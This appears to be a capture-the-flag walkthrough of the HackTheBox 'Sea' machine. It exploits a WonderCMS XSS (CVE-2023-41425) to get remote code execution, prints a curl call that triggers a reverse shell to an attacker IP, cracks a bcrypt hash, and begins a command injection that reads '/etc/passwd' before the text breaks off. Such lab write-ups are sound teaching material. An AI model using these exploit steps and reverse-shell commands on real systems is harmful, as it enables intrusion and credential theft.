============================

Introduction
In this write-up, We’ll go through an easy Linux machine where we first gain an initial foothold by exploiting a CVE, followed by exploiting a command injection vulnerability to gain root access. easy linux CVE CommandInjection writeup walkthrough HackTheBox
NOTE:
This machine is very unstable and the contact form may not work properly and it may show ‘Failed to send’. Also port forwarding may not work as intended. There is no problem on our side. Please reset the machine and try again. It will work.
Reconnaissance

- After Starting the machine, I set my target IP as $target environment variable and ran the Nmap command. nmap recon
Command — Port Scan: Nmap
nmap $target --top-ports=1000 -sV -v -sC -Pn > nmap.out
-
As usual, I added the host: sea.htb in /etc/hosts.
-
I started directory fuzzing and subdomain fuzzing in the background while enumerating the website.
-
The site has a contact page which may be vulnerable to XSS. XSS

Command — Directory Fuzzing: Gobuster gobuster
gobuster dir -u http://sea.htb/ -w /mnt/HDD1/VM\ files/kali/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt

- Again, Let’s run Gobuster to check for directories in the ‘themes’ directory.
Command — Directory Fuzzing: Gobuster
gobuster dir -u http://sea.htb/themes/ -w /mnt/HDD1/VM\ files/kali/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
- Let’s run Gobuster again to check for directories in the ‘bike’ directory.
Command — Directory Fuzzing: Gobuster
gobuster dir -u http://sea.htb/themes/bike/ -w /mnt/HDD1/VM\ files/kali/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt

- While viewing the LICENSE file in our browser, we can see it is made by a user named ‘turboblack’.

- Upon finding the user in GitHub, we can that it is a WonderCMS site. WonderCMS
- We can also find this information by searching for the sites’ CSS code in Git Hub.


- Let’s search for “WonderCMS exploit” in Google as it is an easy machine. Exploit
Exploit: https://gist.github.com/prodigiousMind/fc69a79629c4ba9ee88a7ad526043413
Initial Foothold
- Learn about the exploit in this link
Article: https://www.recordedfuture.com/vulnerability-database/CVE-2023-41425
CVE-2023–41425 Description
CVE-2023–41425 is a Cross-Site Scripting (XSS) vulnerability affecting Wonder CMS versions 3.2.0 to 3.4.2. An attacker can exploit this flaw by uploading a malicious script to the installModule component, enabling them to execute arbitrary code on unsuspecting users’ browsers.
If you’d like a detailed explanation of this CVE and how it works, let me know in the comments! I’ll create another blog dedicated to this CVE, including practical, step-by-step manual exploitation. CVE-2023-41425
-
This PoC offers an exploit.py file that exploits XSS to get RCE. RemoteCodeExecution
-
The Python file takes three arguments: login URL, Attacker IP, and Attacker port. The example of the login URL is given in the exploit.py help.
-

We found the login page by adding ‘loginURL’ to the homepage URL.
Behind the scenes of the exploit tool:
The tool crafts a payload and a js file.
The XSS payload should be injected in the contact form.
Then the payload makes the server download our js file which is made by the tool, and execute it in the server.
The JS file download a reverse shell script from a github repo and executes it by crafting an URL.
- We can download the reverse shell GitHub zip file and start a Python server in our attacker machine to make the process easy. ReverseShell

- Then modify the xss.js JS file to get from our attacker machine instead of GitHub.

- Also, I found another problem with the JS file.


- When we run the JS code in our browser console, we see the below.

-
The urlWithoutLogBase variable should be ‘sea.htb’ instead of ‘/’. In the last section of the JS file, the urlWithoutLogBase was used to download the reverse shell zip file.
-
We can get ‘sea.htb’ by using ‘hostname’ instead of pathname.

- Just change the JS file accordingly.

- Now running the exploit python file will give us a payload to inject in contact form.
-
Let’s start a Netcat listener on port 4444 as we mentioned in the above command. netcat
-
The victim server downloaded our files as intended.

- But we still haven’t got the reverse shell yet. Let’s inspect how the reverse shell file is executed in the JS file ReverseShell
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);

- Let’s curl this URL with ‘lhost’ and ‘lport’ while having our Netcat listening.
Exploit:
Command — curl the link: curl Exploitation
curl "http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.65&lport=4444"
Reverse Shell Listener:

- Now we have a shell as a www-data user.
Command — Spawn Bash shell: python one-liner
python3 -c 'import pty;pty.spawn("/bin/bash")'
-
The above command will spawn the more stable bash shell.
-
As a www-data user, We don’t have much permission.
Lateral Movement
i. User Flag
- First, Let’s go into the directory that serves the website ‘/var/www/sea’.
- In the database.js file, we found a password hash hardcoded in the JS code.
- Let’s crack the password hash using ‘john’
Command — Cracking password hash: john JohnTheRipper
john hash --wordlist=/mnt/HDD1/VM\ files/kali/wordlists/rockyou.txt --format=bcrypt


- Let’s use this password for the user ‘amay’. userflag
ii. Root Flag
- Now, We have low-privileged user access. Let’s check for processes and other open ports. rootflag PrivilegeEscalation
Command — Check running processes: ps ps
ps aux

- We don’t have many processes running. Let’s check for open ports.
Command — Check ports: ss
ss -lntp

- There is a service running on port 8080. We can forward this port to check what’s running.
Command — Forward port: ssh ssh
ssh -L 9001:127.0.0.1:8080 amay@10.10.11.28
- Upon opening port 8080 on our browser, we see the below.

-
Clicking the ‘Analyze’ fetches the file ‘access.log’. On seeing the output, Command injection was the first thing that came to my mind.
-
Firedup Burp and sent the request to ‘Repeater’. Changed the ‘log_file’ parameter to ‘/etc/passwd’.
